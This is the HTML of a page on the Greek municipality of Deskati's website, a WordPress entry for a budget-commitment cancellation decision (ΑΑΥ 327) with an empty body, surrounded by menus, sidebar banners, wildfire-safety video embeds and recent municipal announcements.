	<li id="menu-item-205" class="col-md-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-205"><a href="#">Δήμος</a>
	<ul class="sub-menu">
		<li id="menu-item-2650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2650"><a href="https://dimos-deskatis.gr/category/dimos/deltia-tipou-blog/">Δελτία Τύπου</a></li>
		<li id="menu-item-2651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2651"><a href="https://dimos-deskatis.gr/category/dimos/ekdilosis/">Εκδηλώσεις</a></li>
		<li id="menu-item-2652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2652"><a href="https://dimos-deskatis.gr/category/dimos/thesis-ergasias-enimerosi/">Θέσεις Εργασίας</a></li>
		<li id="menu-item-5578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5578"><a href="https://dimos-deskatis.gr/category/dimos/dimosia-diavoulefsi/">Δημόσια Διαβούλευση</a></li>
		<li id="menu-item-2653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2653"><a href="https://dimos-deskatis.gr/category/dimos/prokirixis-enimerosi/">Προκηρύξεις</a></li>
	</ul>
</li>
	<li id="menu-item-196" class="col-md-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-196"><a href="https://dimos-deskatis.gr/category/anakinosis/">Ανακοινώσεις</a>
	<ul class="sub-menu">
		<li id="menu-item-2643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2643"><a href="https://dimos-deskatis.gr/category/anakinosis/anakinosis-dimotikou-simvouliou/">Δημοτικού Συμβουλίου</a></li>
		<li id="menu-item-3320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3320"><a href="https://dimos-deskatis.gr/category/anakinosis/prosklisis-sinedriasis-tis-dimotikis-epitropis/">Δημοτικής Επιτροπής</a></li>
		<li id="menu-item-2644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2644"><a href="https://dimos-deskatis.gr/category/anakinosis/anakinosis-oaed/">ΟΑΕΔ</a></li>
		<li id="menu-item-2649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2649"><a href="https://dimos-deskatis.gr/category/anakinosis/anakinosis-ke-apofasis-topikon-simvoulion/">Τοπικών Συμβουλίων</a></li>
		<li id="menu-item-9778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9778"><a href="https://dimos-deskatis.gr/category/anakinosis/anakoinwseis-antidimarchon/">Αντιδημάρχων</a></li>
	</ul>
</li>
	<li id="menu-item-187" class="col-md-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-187"><a href="#">Διάφορα</a>
	<ul class="sub-menu">
		<li id="menu-item-2645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2645"><a href="https://dimos-deskatis.gr/category/enimerosi/agrotika-themata/">Αγροτικά Θέματα</a></li>
		<li id="menu-item-2647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2647"><a href="https://dimos-deskatis.gr/category/enimerosi/dimoprasies-diagonismi/">Δημοπρασίες-Διαγωνισμοί &#8211; Έργα</a></li>
		<li id="menu-item-2648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2648"><a href="https://dimos-deskatis.gr/category/enimerosi/proipologismos-apologismos-esodon-exodon-dimou/">Πορεία Προϋπολογισμού</a></li>
		<li id="menu-item-5277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5277"><a href="https://dimos-deskatis.gr/category/enimerosi/apologismos-dimou/">Απολογισμοί &#8211; Ισολογισμοί Δήμου</a></li>
		<li id="menu-item-2646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2646"><a href="https://dimos-deskatis.gr/category/enimerosi/dilosis-periousiakis-katastasis-ereton/">Δηλώσεις περιουσιακής κατάστασης αιρετών</a></li>
		<li id="menu-item-17822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17822"><a href="https://dimos-deskatis.gr/category/enimerosi/analyseis-nerou/">ΑΝΑΛΥΣΕΙΣ ΝΕΡΟΥ</a></li>
		<li id="menu-item-17823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17823"><a href="https://dimos-deskatis.gr/category/enimerosi/kentro-kinotitas-pliroforisi/">ΚΕΝΤΡΟ ΚΟΙΝΟΤΗΤΑΣ &#8211; ΠΛΗΡΟΦΟΡΗΣΗ</a></li>
		<li id="menu-item-17826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17826"><a href="https://dimos-deskatis.gr/category/enimerosi/apofasis-dimarchou/">ΑΠΟΦΑΣΕΙΣ ΔΗΜΑΡΧΟΥ</a></li>
	</ul>
</li>
	<li id="menu-item-200" class="col-md-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-200"><a href="#">Άλλοι Φορείς</a>
	<ul class="sub-menu">
		<li id="menu-item-2642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2642"><a href="https://dimos-deskatis.gr/category/alli-foris/depap/">Δ.Ε.Π.Α.Π.</a></li>
		<li id="menu-item-210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-210"><a href="https://dimos-deskatis.gr/category/alli-foris/n-p-d-d-andromana/">Ν.Π.Δ.Δ. &#8220;ΑΝΔΡΟΜΑΝΑ&#8221;</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-145"><a href="#">Τουρισμός</a>
<ul class="sub-menu">
	<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://dimos-deskatis.gr/tourismos/axiotheata-diadromes/">Αξιοθέατα – Διαδρομές</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://dimos-deskatis.gr/tourismos/chartes/">Χάρτες</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://dimos-deskatis.gr/tourismos/diamoni/">Διαμονή</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://dimos-deskatis.gr/tourismos/sigkinonia-prosvasi/">Συγκοινωνία – Πρόσβαση</a></li>
</ul>
</li>
<li id="menu-item-192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-192"><a href="#">Δραστηριότητες</a>
<ul class="sub-menu">
	<li id="menu-item-2582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2582"><a href="https://dimos-deskatis.gr/drastiriotites/athlitismos/">Αθλητισμός</a></li>
	<li id="menu-item-2583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2583"><a href="https://dimos-deskatis.gr/drastiriotites/politismos/">Πολιτισμός</a></li>
	<li id="menu-item-1823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1823"><a href="https://dimos-deskatis.gr/drastiriotites/sillogi/">Σύλλογοι</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="https://dimos-deskatis.gr/epikinonia/" title="ΓΡΑΜΜΑΤΕΙΑ ΜΠΟΥΖΜΠΑΣ ΘΕΟΔΩΡΟΣ 2462351801">Επικοινωνία</a></li>
</ul>
</li>
<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://dimos-deskatis.gr/chrisima-tilefona/">Χρήσιμα Τηλέφωνα</a></li>
<li id="menu-item-4185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4185"><a href="https://dimos-deskatis.gr/fotografies/">Φωτογραφίες</a></li>
</ul></div>					</nav><!-- End navigation -->
					<nav class="navigation_mobile navigation_mobile_main">
						<div class="navigation_mobile_click">Go to...</div>
						<ul></ul>
					</nav><!-- End navigation_mobile -->
								</div><!-- End container -->
						<div class="clearfix"></div>
		</header><!-- End header -->
		
				<div class="clearfix"></div>
		<div class="sections page-right-sidebar">
			<div class="container">
				<div class="row">
					<div class="col-md-8 main-content">
							<article class="post clearfix post-no-content no_image_post post-25088 apofasi type-apofasi status-publish hentry katigories_apofasewn-dimos-deskatis-apofaseis" role="article" itemscope="" itemtype="http://schema.org/Article">
								<div class="post-type"><i class="fa fa-file-text"></i></div>
								<div class="post-head">
					<div class="block-box-title">
				ΑΑΥ 327 ΑΝΑΤΡΟΠΗΣ ΤΗΣ 122 ΑΑΥ					</div>
								    		<div class="post-meta">
			    			
			    			<div><i class="fa fa-clock-o"></i>7 Ιουλίου, 2022</div>
			    						    				<div><i class="fa fa-folder-open"></i> </div>
			    										<div><i class="fa fa-eye"></i><span>118 </span></div>
							<div class="post-meta-share">
								<i class="fa fa-share-alt"></i>
								<a href="#">Share This</a>
								<div class="share-social">
									<ul>
										<li class="social-facebook"><a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fdimos-deskatis.gr%2Fapofasi%2Faaf-327-anatropis-tis-122-aaf%2F" target="_blank"><i class="fa fa-facebook"></i></a></li>
										<li class="social-twitter"><a href="http://twitter.com/home?status=https%3A%2F%2Fdimos-deskatis.gr%2Fapofasi%2Faaf-327-anatropis-tis-122-aaf%2F" target="_blank"><i class="fa fa-twitter"></i></a></li>
										<li class="social-google"><a href="http://plus.google.com/share?url=https%3A%2F%2Fdimos-deskatis.gr%2Fapofasi%2Faaf-327-anatropis-tis-122-aaf%2F" target="_blank"><i class="fa fa-google-plus"></i></a></li>
									</ul>
									<i class="fa fa-caret-down"></i>
								</div><!-- End follow-social -->
							</div><!-- End post-meta-share -->
						</div>
										<div class="clearfix"></div>
				</div><!-- End post-head -->
						<div class="post-wrap">
						    		<div  class="pull-left post-img post-img-8">
		    											    		</div>
		    		<div class="post-inner">
		    							    	<div class="post-inner-content">
					    							    	</div>
					    			    			<div class="clearfix"></div>
		    					    			<div class="clearfix"></div>
		    		</div><!-- End post-inner -->
							</div><!-- End post-wrap -->
		</article><!-- End post -->
		
		<div class="height_20"></div>					</div>					<!-- End main-content -->
				<div class="col-md-4 sidebar">
							<div class="advertising">
				<a target="_blank" href="https://dimos-deskatis.gr/konstantineia-2025-run-deskati-agonas-oreinou-dromou/">
					<img alt="" src="https://dimos-deskatis.gr/wp-content/uploads/2024/04/RUN-DESKATI.jpg">
					<div class="overlayTitle hidden"><span>KWNSTANTINEIA 2025</span></div>
					<div class="related-post-head">KWNSTANTINEIA 2025</div>
				</a>
			
			
		</div><!-- End advertising -->
				<div class="advertising">
				<a target="_blank" href="https://dimos-deskatis.gr/tretimos-trail-agones-oreinou-dromou-kyriaki-30-07-2023/">
					<img alt="" src="https://dimos-deskatis.gr/wp-content/uploads/2023/07/AFISA-150x150.png">
					<div class="overlayTitle hidden"><span>TRETIMOS TRAIL</span></div>
					<div class="related-post-head">TRETIMOS TRAIL</div>
				</a>
			
			
		</div><!-- End advertising -->
				<div class="advertising">
				<a target="_blank" href="https://dimos-deskatis.gr/dimotikes-ekloges-2023/">
					<img alt="" src="https://dimos-deskatis.gr/wp-content/uploads/2023/08/dhmotikes-ekloges.jpg">
					<div class="overlayTitle hidden"><span>DHMOTIKES EKLOGES 2023</span></div>
					<div class="related-post-head">DHMOTIKES EKLOGES 2023</div>
				</a>
			
			
		</div><!-- End advertising -->
				<div class="advertising">
				<a target="_blank" href="https://dimos-deskatis.gr/touristikos-odigos-dimou-deskatis/">
					<img alt="" src="https://dimos-deskatis.gr/wp-content/uploads/2023/05/TOYRISTIKOS-ODHGOS.png">
					<div class="overlayTitle hidden"><span>TOYRISTIKOS ODHGOS</span></div>
					<div class="related-post-head">TOYRISTIKOS ODHGOS</div>
				</a>
			
			
		</div><!-- End advertising -->
				<div class="advertising">
				<a target="_blank" href="https://dimos-deskatis.gr/apofasi-dimarchou-promitheias-gia-ton-eksygchronismo-ton-kep/">
					<img alt="" src="[data-uri]">
					<div class="overlayTitle hidden"><span>ELLADA2.0</span></div>
					<div class="related-post-head">ELLADA2.0</div>
				</a>
			
			
		</div><!-- End advertising -->
				<div class="advertising">
				<a target="_blank" href="https://greece20.gov.gr/">
					<img alt="" src="https://greece20.gov.gr/wp-content/uploads/2023/03/greece20-NextGeneration_logo-el-01.png">
					<div class="overlayTitle hidden"><span>ELLADA</span></div>
					<div class="related-post-head">ELLADA</div>
				</a>
			
			
		</div><!-- End advertising -->
				<div class="advertising">
				<a target="_blank" href="https://dimos-deskatis.gr/programma-antamomatos-deskatis-2022/">
					<img alt="" src="https://dimos-deskatis.gr/wp-content/uploads/2022/07/1927.%CE%93%CE%B9%CF%8E%CF%81%CE%B3%CE%B9%CE%BF%CF%82-%CE%93%CE%BA%CE%BF%CF%85%CE%BD%CF%84%CE%BF%CF%8D%CE%BB%CE%B1%CF%82-2-scaled.jpg">
					<div class="overlayTitle hidden"><span>ANTAMWMA</span></div>
					<div class="related-post-head">ANTAMWMA</div>
				</a>
			
			
		</div><!-- End advertising -->
				<div class="advertising">
				<a target="_blank" href="https://www.mindev.gov.gr/%CF%80%CF%81%CE%AC%CF%83%CE%B9%CE%BD%CE%B5%CF%82-%CE%B4%CE%B7%CE%BC%CF%8C%CF%83%CE%B9%CE%B5%CF%82-%CF%83%CF%85%CE%BC%CE%B2%CE%AC%CF%83%CE%B5%CE%B9%CF%82/">
					<img alt="" src="https://www.mindev.gov.gr/wp-content/uploads/2021/09/021-215361_PRASINO-TAMEIO-GR_LOGO-parallages-01.jpg">
					<div class="overlayTitle hidden"><span>ΕΘΝΙΚΟ ΣΧΕΔΙΟ ΔΡΑΣΗΣ ΓΙΑ ΤΙΣ ΠΡΑΣΙΝΕΣ ΔΗΜΟΣΙΕΣ ΣΥΜΒΑΣΕΙΣ</span></div>
					<div class="related-post-head">ΕΘΝΙΚΟ ΣΧΕΔΙΟ ΔΡΑΣΗΣ ΓΙΑ ΤΙΣ ΠΡΑΣΙΝΕΣ ΔΗΜΟΣΙΕΣ ΣΥΜΒΑΣΕΙΣ</div>
				</a>
			
			
		</div><!-- End advertising -->
				<div class="advertising">
				<a target="_blank" href="http://www.elinyae.gr/arthro-neon/odigies-prostasias-apo-neo-koronaio">
					<img alt="" src="https://dimos-deskatis.gr/wp-content/uploads/2020/03/bigstock_abstract_virus_image_on_backdr_347232772_0-1.jpg">
					<div class="overlayTitle hidden"><span>ODHGIES GIA TO NEO KORONAIO</span></div>
					<div class="related-post-head">ODHGIES GIA TO NEO KORONAIO</div>
				</a>
			
			
		</div><!-- End advertising -->
				<div class="advertising">
				<a target="_blank" href="https://europa.eu/youreurope/citizens/index_el.htm">
					<img alt="" src="https://dimos-deskatis.gr/wp-content/uploads/2019/02/H-EYRWPH-SOY.png">
					<div class="overlayTitle hidden"><span>H EYRWPH SOY</span></div>
					<div class="related-post-head">H EYRWPH SOY</div>
				</a>
			
			
		</div><!-- End advertising -->
				<div class="advertising">
				<a target="_blank" href="http://www.elinyae.gr/arthro-neon/odigies-prostasias-apo-neo-koronaio">
					<img alt="" src="https://www.elinyae.gr/arthro-neon/odigies-prostasias-apo-neo-koronaio">
					<div class="overlayTitle hidden"><span>ODHGIES GIA TO NEO KORONAIO</span></div>
					<div class="related-post-head">ODHGIES GIA TO NEO KORONAIO</div>
				</a>
			
			
		</div><!-- End advertising -->
		<div id="video-widget-8" class="widget video-widget"><div class="widget-title"><i class="fa"></i>ODHGIES DASIKWN PYRKAGIWN GIA AGROTES KAI EPAGGELMATIES</div><div class="post-iframe"><iframe frameborder="0" allowfullscreen width="100%" height="200" src="https://www.youtube.com/embed/bRxEhqabsuc"></iframe></div></div><div id="video-widget-6" class="widget video-widget"><div class="widget-title"><i class="fa"></i>Κάποια πράγματα μας αφορούν όλους, ανεξαιρέτως | Αντιπυρική Περίοδος 2025</div><div class="post-iframe"><iframe frameborder="0" allowfullscreen width="100%" height="200" src="https://www.youtube.com/embed/JLcEvdug5QY"></iframe></div></div><div id="video-widget-10" class="widget video-widget"><div class="widget-title"><i class="fa"></i>Κάποια πράγματα μας αφορούν όλους, ανεξαιρέτως | Διατηρούμε το οικόπεδο καθαρό για όλη την αντιπυρική περίοδο</div><div class="post-iframe"><iframe frameborder="0" allowfullscreen width="100%" height="200" src="https://www.youtube.com/embed/fuCBQCYgLqY"></iframe></div></div><div id="video-widget-7" class="widget video-widget"><div class="widget-title"><i class="fa"></i>  XARTHS PROBLEPSHS KINDYNOY PYRKAGIAS</div><div class="post-iframe"><iframe frameborder="0" allowfullscreen width="100%" height="200" src="https://www.youtube.com/embed/r-HmWs6JqUk"></iframe></div></div><div id="video-widget-5" class="widget video-widget"><div class="widget-title"><i class="fa"></i>ΚΕΝΤΡΑ ΚΟΙΝΟΤΗΤΑΣ</div><div class="post-iframe"><iframe frameborder="0" allowfullscreen width="100%" height="200" src="https://www.youtube.com/embed/W-BodPznjBY"></iframe></div></div>		<div class="advertising">
				<a target="_blank" href="#">
					<img alt="" src="https://dimos-deskatis.gr/wp-content/uploads/2017/07/---------------------------------1-1.jpg">
					<div class="overlayTitle hidden"><span>Adv 300&#215;250</span></div>
					<div class="related-post-head">Adv 300&#215;250</div>
				</a>
			
			
		</div><!-- End advertising -->
				<div class="advertising">
				<a target="_blank" href="#">
					<img alt="" src="https://dimos-deskatis.gr/wp-content/uploads/2017/07/---------------------------------1.jpg">
					<div class="overlayTitle hidden"><span>Adv 300&#215;250</span></div>
					<div class="related-post-head">Adv 300&#215;250</div>
				</a>
			
			
		</div><!-- End advertising -->
		<div id="wunderground_forecast_widget-2" class="widget wunderground"><div class="widget-title"><i class="fa"></i>Ο ΚΑΙΡΟΣ ΣΤΗ ΔΕΣΚΑΤΗ</div>
<div class="wu-wrapper wu-simple-forecastwp_wunderground">
	<div class="wu-forecast-wrapper">

		<table class="wu-table-4">
			<tbody>
				<tr class="forecast"><td>
	<div class="wu-icon"><img src="https://dimos-deskatis.gr/wp-content/plugins/wunderground/assets/img/icons/i/.gif" alt="" width="50" height="50" /></div>
	<div class="wu-forecast-body">

		<div class="wu-forecast-header">		<div class="wu-day-title">Currently</div>
		</div>	<div class="wu-cond-text"></div>
	</div>
</td>
<td>
	<div class="wu-icon"><img src="https://dimos-deskatis.gr/wp-content/plugins/wunderground/assets/img/icons/i/.gif" alt="" width="50" height="50" /></div>
	<div class="wu-forecast-body">

		<div class="wu-forecast-header">		<div class="wu-day-title">Currently</div>
		</div>	<div class="wu-cond-text"></div>
	</div>
</td>
<td>
	<div class="wu-icon"><img src="https://dimos-deskatis.gr/wp-content/plugins/wunderground/assets/img/icons/i/.gif" alt="" width="50" height="50" /></div>
	<div class="wu-forecast-body">

		<div class="wu-forecast-header">		<div class="wu-day-title">Currently</div>
		</div>	<div class="wu-cond-text"></div>
	</div>
</td>
<td>
	<div class="wu-icon"><img src="https://dimos-deskatis.gr/wp-content/plugins/wunderground/assets/img/icons/i/.gif" alt="" width="50" height="50" /></div>
	<div class="wu-forecast-body">

		<div class="wu-forecast-header">		<div class="wu-day-title">Currently</div>
		</div>	<div class="wu-cond-text"></div>
	</div>
</td>
				</tr>
			</tbody>
		</table>
	</div><div class="wu-copyright">
	<a href="" rel="external" title="View the  forecast on Wunderground.com"><img src="https://dimos-deskatis.gr/wp-content/plugins/wunderground/assets/img/logos/wundergroundLogo_4c_horz.png" alt="Wunderground.com" width="49" height="22" /></a>

</div>

</div></div><div id="search-2" class="widget widget_search"><div class="widget-title"><i class="fa"></i>ΑΝΑΖΗΤΗΣΗ</div><form role="search" method="get" class="search-form" action="https://dimos-deskatis.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-title"><i class="fa"></i>ΑΠΟΦΑΣΕΙΣ</div><div class="menu-apofasis-container"><ul id="menu-apofasis" class="menu"><li id="menu-item-16772" class="menu-item menu-item-type-taxonomy menu-item-object-katigories_apofasewn menu-item-16772"><a href="https://dimos-deskatis.gr/katigories_apofasewn/dimos-deskatis-apofaseis/">Δήμος Δεσκάτης</a></li>
<li id="menu-item-16773" class="menu-item menu-item-type-taxonomy menu-item-object-katigories_apofasewn menu-item-16773"><a href="https://dimos-deskatis.gr/katigories_apofasewn/koinotita-deskatis/">Κοινότητα Δεσκάτης</a></li>
<li id="menu-item-16774" class="menu-item menu-item-type-taxonomy menu-item-object-katigories_apofasewn menu-item-16774"><a href="https://dimos-deskatis.gr/katigories_apofasewn/oikonomiki-epitropi/">Οικονομική Επιτροπή</a></li>
<li id="menu-item-16775" class="menu-item menu-item-type-taxonomy menu-item-object-katigories_apofasewn menu-item-16775"><a href="https://dimos-deskatis.gr/katigories_apofasewn/tmima-topikis-ikonomikis-anaptixis/">Τμήμα Τοπικής Οικονομικής Ανάπτυξης</a></li>
</ul></div></div><div id="tag_cloud-2" class="widget widget_tag_cloud"><div class="widget-title"><i class="fa"></i>ΕΤΙΚΕΤΕΣ</div><div class="tagcloud"><a href="https://dimos-deskatis.gr/tag/https-dimos-deskatis-gr-apofasi-orismou-antidimarchon/" class="tag-cloud-link tag-link-65 tag-link-position-1" style="font-size: 8pt;" aria-label="https://dimos-deskatis.gr/apofasi-orismou-antidimarchon/ (1 στοιχείο)">https://dimos-deskatis.gr/apofasi-orismou-antidimarchon/</a>
<a href="https://dimos-deskatis.gr/tag/dimos-deskatis/" class="tag-cloud-link tag-link-62 tag-link-position-2" style="font-size: 8pt;" aria-label="ΔΗΜΟΣ ΔΕΣΚΑΤΗΣ (1 στοιχείο)">ΔΗΜΟΣ ΔΕΣΚΑΤΗΣ</a>
<a href="https://dimos-deskatis.gr/tag/dimarchos/" class="tag-cloud-link tag-link-13 tag-link-position-3" style="font-size: 8pt;" aria-label="Δήμαρχος (1 στοιχείο)">Δήμαρχος</a>
<a href="https://dimos-deskatis.gr/tag/diikitika/" class="tag-cloud-link tag-link-11 tag-link-position-4" style="font-size: 8pt;" aria-label="Διοικητικά (1 στοιχείο)">Διοικητικά</a>
<a href="https://dimos-deskatis.gr/tag/programmata/" class="tag-cloud-link tag-link-14 tag-link-position-5" style="font-size: 8pt;" aria-label="Προγράμματα (1 στοιχείο)">Προγράμματα</a>
<a href="https://dimos-deskatis.gr/tag/proipologismos/" class="tag-cloud-link tag-link-12 tag-link-position-6" style="font-size: 8pt;" aria-label="Προϋπολογισμός (1 στοιχείο)">Προϋπολογισμός</a></div>
</div><div id="widget_posts-3" class="widget widget-posts"><div class="widget-title"><i class="fa"></i>ΠΡΟΣΦΑΤΑ</div><ul>				<li class="widget-posts-image">
											<div class="widget-posts-img">
							<a href="https://dimos-deskatis.gr/thema-prosklisi-se-taktiki-synedriasi-tou-dimotikou-symvouliou-9/" title="ΘΕΜΑ :  Πρόσκληση σε  ΤΑΚΤΙΚΗ  συνεδρίαση  του Δημοτικού Συμβουλίου" rel="bookmark">
								<i class="fa fa-image"></i>
								<img alt='ΘΕΜΑ :  Πρόσκληση σε  ΤΑΚΤΙΚΗ  συνεδρίαση  του Δημοτικού Συμβουλίου' width='70' height='70' src='https://dimos-deskatis.gr/wp-content/uploads/2025/04/dimos.deskatis.jpg'>							</a>
						</div>
										<div class="widget-posts-content">
						<a href="https://dimos-deskatis.gr/thema-prosklisi-se-taktiki-synedriasi-tou-dimotikou-symvouliou-9/" title="ΘΕΜΑ :  Πρόσκληση σε  ΤΑΚΤΙΚΗ  συνεδρίαση  του Δημοτικού Συμβουλίου" rel="bookmark">ΘΕΜΑ :  Πρόσκληση σε  ΤΑΚΤΙΚΗ  </a>
																		<span><i class="fa fa-clock-o"></i>31 Οκτωβρίου, 2025</span>
											</div>
				</li>
							<li class="widget-posts-image">
											<div class="widget-posts-img">
							<a href="https://dimos-deskatis.gr/psifisma-dimotikou-symvouliou-dimou-deskatis-gia-to-kleisimo-tou-katastimatos-elta-deskatis/" title="ΨΗΦΙΣΜΑ ΔΗΜΟΤΙΚΟΥ ΣΥΜΒΟΥΛΙΟΥ ΔΗΜΟΥ ΔΕΣΚΑΤΗΣ Για το κλείσιμο του καταστήματος ΕΛΤΑ Δεσκάτης" rel="bookmark">
								<i class="fa fa-image"></i>
								<img alt='ΨΗΦΙΣΜΑ ΔΗΜΟΤΙΚΟΥ ΣΥΜΒΟΥΛΙΟΥ ΔΗΜΟΥ ΔΕΣΚΑΤΗΣ Για το κλείσιμο του καταστήματος ΕΛΤΑ Δεσκάτης' width='70' height='70' src='https://dimos-deskatis.gr/wp-content/uploads/2025/10/αρχείο-λήψης.png'>							</a>
						</div>
										<div class="widget-posts-content">
						<a href="https://dimos-deskatis.gr/psifisma-dimotikou-symvouliou-dimou-deskatis-gia-to-kleisimo-tou-katastimatos-elta-deskatis/" title="ΨΗΦΙΣΜΑ ΔΗΜΟΤΙΚΟΥ ΣΥΜΒΟΥΛΙΟΥ ΔΗΜΟΥ ΔΕΣΚΑΤΗΣ Για το κλείσιμο του καταστήματος ΕΛΤΑ Δεσκάτης" rel="bookmark">ΨΗΦΙΣΜΑ ΔΗΜΟΤΙΚΟΥ ΣΥΜΒΟΥΛΙΟΥ ΔΗΜΟΥ ΔΕΣΚΑΤΗΣ </a>
																		<span><i class="fa fa-clock-o"></i>31 Οκτωβρίου, 2025</span>
											</div>
				</li>
							<li class="widget-posts-image">
											<div class="widget-posts-img">
							<a href="https://dimos-deskatis.gr/o-dimos-deskatis-antidra-sto-kleisimo-ton-elta/" title="Ο Δήμος Δεσκάτης αντιδρά στο κλείσιμο των ΕΛΤΑ." rel="bookmark">
								<i class="fa fa-image"></i>
								<img alt='Ο Δήμος Δεσκάτης αντιδρά στο κλείσιμο των ΕΛΤΑ.' width='70' height='70' src='https://dimos-deskatis.gr/wp-content/uploads/2025/10/αρχείο-λήψης.png'>							</a>
						</div>
										<div class="widget-posts-content">
						<a href="https://dimos-deskatis.gr/o-dimos-deskatis-antidra-sto-kleisimo-ton-elta/" title="Ο Δήμος Δεσκάτης αντιδρά στο κλείσιμο των ΕΛΤΑ." rel="bookmark">Ο Δήμος Δεσκάτης αντιδρά στο </a>
																		<span><i class="fa fa-clock-o"></i>31 Οκτωβρίου, 2025</span>
											</div>
				</li>
							<li class="widget-posts-image">
											<div class="widget-posts-img">
							<a href="https://dimos-deskatis.gr/anoikti-ekdilosi-enimerosi-me-thema-syndesi-tis-deskatis-me-ton-e-65/" title="ΑΝΟΙΚΤΗ ΕΚΔΗΛΩΣΗ – ΕΝΗΜΕΡΩΣΗ ΜΕ ΘΕΜΑ: ΣΥΝΔΕΣΗ ΤΗΣ ΔΕΣΚΑΤΗΣ ΜΕ ΤΟΝ Ε-65" rel="bookmark">
								<i class="fa fa-image"></i>
								<img alt='ΑΝΟΙΚΤΗ ΕΚΔΗΛΩΣΗ – ΕΝΗΜΕΡΩΣΗ ΜΕ ΘΕΜΑ: ΣΥΝΔΕΣΗ ΤΗΣ ΔΕΣΚΑΤΗΣ ΜΕ ΤΟΝ Ε-65' width='70' height='70' src='https://dimos-deskatis.gr/wp-content/uploads/2025/10/b3927148-6ac5-4372-b6e4-319c9ca1bbf7.jpg'>							</a>
						</div>
										<div class="widget-posts-content">
						<a href="https://dimos-deskatis.gr/anoikti-ekdilosi-enimerosi-me-thema-syndesi-tis-deskatis-me-ton-e-65/" title="ΑΝΟΙΚΤΗ ΕΚΔΗΛΩΣΗ – ΕΝΗΜΕΡΩΣΗ ΜΕ ΘΕΜΑ: ΣΥΝΔΕΣΗ ΤΗΣ ΔΕΣΚΑΤΗΣ ΜΕ ΤΟΝ Ε-65" rel="bookmark">ΑΝΟΙΚΤΗ ΕΚΔΗΛΩΣΗ – ΕΝΗΜΕΡΩΣΗ ΜΕ </a>
																		<span><i class="fa fa-clock-o"></i>30 Οκτωβρίου, 2025</span>
											</div>
				</li>
							<li class="widget-posts-text widget-no-img">
											<div class="widget-posts-img">
							<a href="https://dimos-deskatis.gr/promitheia-ygron-kafsimon-kai-lipantikon-gia-to-etos-2026-tou-dimou-deskatis/" title="ΠΡΟΜΗΘΕΙΑ ΥΓΡΩΝ ΚΑΥΣΙΜΩΝ ΚΑΙ ΛΙΠΑΝΤΙΚΩΝ ΓΙΑ ΤΟ ΕΤΟΣ 2026 ΤΟΥ ΔΗΜΟΥ ΔΕΣΚΑΤΗΣ" rel="bookmark">
								<i class="fa fa-file-text"></i>
															</a>
						</div>
										<div class="widget-posts-content">
						<a href="https://dimos-deskatis.gr/promitheia-ygron-kafsimon-kai-lipantikon-gia-to-etos-2026-tou-dimou-deskatis/" title="ΠΡΟΜΗΘΕΙΑ ΥΓΡΩΝ ΚΑΥΣΙΜΩΝ ΚΑΙ ΛΙΠΑΝΤΙΚΩΝ ΓΙΑ ΤΟ ΕΤΟΣ 2026 ΤΟΥ ΔΗΜΟΥ ΔΕΣΚΑΤΗΣ" rel="bookmark">ΠΡΟΜΗΘΕΙΑ ΥΓΡΩΝ ΚΑΥΣΙΜΩΝ ΚΑΙ ΛΙΠΑΝΤΙΚΩΝ </a>
																		<span><i class="fa fa-clock-o"></i>30 Οκτωβρίου, 2025</span>
											</div>
				</li>
			</ul></div><div id="youtube-widget-2" class="widget youtube-widget"><div class="widget-title"><i class="fa"></i>Youtube</div>			<div class="youtube_widget">
			    <iframe id="fr" src="https://www.youtube.com/subscribe_widget?p=https://youtu.be/pxNuXnv5Agk" style="overflow: hidden;height: 72px;border: 0;width: 100%;" scrolling="no" frameBorder="0"></iframe>
			</div>
		</div><div id="video-widget-9" class="widget video-widget"><div class="widget-title"><i class="fa"></i>Video</div><div class="post-iframe"><iframe frameborder="0" allowfullscreen width="100%" height="200" src="https://www.youtube.com/embed/"></iframe></div></div>				</div><!-- End sidebar -->

			</div><!-- End row -->
